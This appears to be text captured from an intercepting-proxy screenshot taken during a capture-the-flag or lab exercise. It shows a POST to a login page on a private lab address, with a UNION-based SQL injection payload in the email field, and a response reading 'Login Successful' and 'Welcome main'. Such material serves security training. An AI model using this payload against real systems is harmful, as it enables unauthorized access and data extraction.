 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,database()-- -&password=test123
Response
Pretty Raw Hex Render \n
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
97 <h1 class="text-main-1" style="
font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome main
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
106 </div>